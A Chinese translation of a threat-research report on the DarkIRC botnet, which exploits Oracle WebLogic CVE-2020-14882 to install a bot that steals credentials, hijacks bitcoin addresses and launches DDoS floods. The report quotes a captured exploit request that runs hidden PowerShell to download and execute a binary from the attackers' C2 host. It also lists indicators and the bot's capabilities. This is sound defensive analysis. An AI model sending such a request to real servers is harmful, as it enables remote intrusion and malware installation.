研究人员发现有僵尸网络利用暴露的未修复的上千台Oracle WebLogic 服务器来部署加密货币挖矿机,并从受感染的系统中窃取敏感信息。

CVE-2020-14882漏洞

攻击活动中利用的Oracle WebLogic服务器漏洞为CVE-2020-14882。该漏洞CVSS 评分为9.8,影响WebLogic Server v10.3.6.0.0、12.1.3.0.0、12.2.1.3.0、12.2.1.4.0和14.1.1.0.0版本。成功利用该漏洞可以实现非认证的远程代码实现。虽然Oracle 已经发布了补丁,但是PoC 漏洞利用代码发布后,使得未修复的Oracle WebLogic 服务器实例成为攻击者的目标。

据Shodan 搜索引擎数据,目前互联网上可访问的Oracle WebLogic 服务器有超过3000台。

DarkIRC僵尸网络

攻击者利用CVE-2020-14882漏洞将这些服务器纳入僵尸网络,用于窃取关键数据和部署第二阶段payload。截止目前,研究人员已经发现了至少5个不同的攻击或payload 变种。文中将该僵尸网络命名为DarkIRC。



DarkIRC版本

攻击者会向有漏洞的WebLogic 服务器发送HTTP GET请求,执行一个powershell 脚本来下周和执行cnc[.]c25e6559668942[.]xyz 上的二进制文件。

GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession

(%22java.lang.Runtime.getRuntime().exec('powershell%20-NoP%20-NonI%20-W%20Hidden%20-Exec%20Bypass%20%22

(New-Object%20System.Net.WebClient).DownloadFile(%22http://cnc.c25e655{redacted}xyz/svchost.exe%22,%22$env:temp%0Degsvc.exe%22);

%20Start-Process%20%22$env:temp%0Degsvc.exe%22%22');%22); HTTP/1.1

Host: {redacted}:7001

Connection: keep-alive

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2.24.0请求的源IP 地址为83.97.20.90。IP解析到了僵尸主机的C2,也就是说攻击者的IP 与C2是相同的。Payload的sha256哈希值为d78c90684abcd21b26bccf4b6258494a894d9b8d967a79639f0815a17e1e59a5。 payload是一个6MB 大小的.net 文件,特征如下:

Crypter基本结构



Crypter

Crypter(打包器)的主要作用是隐藏真实意图和避免检测,其中还包含有反分析和反沙箱功能。并会检测是否运行在以下虚拟环境中,以确定是否继续恶意行为:

· VMware

· VirtualBox

· VBox

· QEMU

· Xen

如果不运行在以上虚拟环境中,就会加载resource 中的加密文件。

DarkIRC Crypter虚拟环境检查

解包后,可以根据函数名确定恶意软件的功能。

DarkIRC 中的函数

僵尸主机功能

僵尸主机会将自己安装到%APPDATA%\Chrome\Chrome.exe,并创建一条自动运行的记录。其中的功能包括:

· 浏览器窃取;

· 键盘记录;

· 比特币地址粘贴;

· DDoS

· Slowloris

· RUDY (R-U-DeadYet?)

· TCP洪泛

· HTTP 洪泛

· UDP洪泛

· Syn 洪泛

· 蠕虫或传播自己到网络中

· 下载文件

· 执行命令



比特币地址剪贴

该功能允许恶意软件将复制的比特币钱包地址修改为恶意软件运营者的比特币钱包地址。这样就可以窃取受感染系统上的比特币交易。

DarkIRC 地址剪贴方法

恶意软件运营者的比特币地址为:

3QRwJwLRFDBoeLZ2cToGUsdBGB3eqj3exH



僵尸主机会通过IRC和XOR 加密连接到C2 服务器:

C2 通信是通过XOR 加密的

C2 DGA

另一个功能是根据dogecoin钱包(DHeMmdtVhMYQxjbhe2yKvm8nbjSx1At6cZ)的值来生成域名。

恶意软件会哈希钱包的发送值,并获取哈希值的前14个字母来构造C2域名:

cnc .

根据当前值,生成的域名就是:

cnc[dot]c25e6559668942.xyz

DarkIRC根据钱包的发送至来生成DGA

URL请求会返回一个json格式的字符串,其中包含钱包发送的值。

当前钱包发送的值

恶意软件运营者可以生成一个交易来修改钱包的发送者,以为所有的僵尸主机生成一个新的C2域名。

攻击者溯源



研究人员在黑客论坛上发现了一个名为“Freak_OG”的黑客在今年8月发的贴子,以75美元的价格出售价僵尸网络。

黑客论坛的广告贴

黑客论坛的广告贴



11月1日,同一账户发布了以25美元出售Crypter的帖子。展示的文件的文件名就是研究人员分析的payload的应用名——WindowsFormsApp2.exe。

黑客出售crypter的广告

目前还不确定攻击蜜罐的僵尸网络运营者与在黑客论坛出售恶意软件的攻击者是否是同一个人。

总结

攻击中最快速的方式就是利用0 day漏洞利用,研究人员建议相关用户尽快修复漏洞以免受该攻击的威胁。

本文翻译自:https://blogs.juniper.net/en-us/threat-research/darkirc-bot-exploits-oracle-weblogic-vulnerability如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh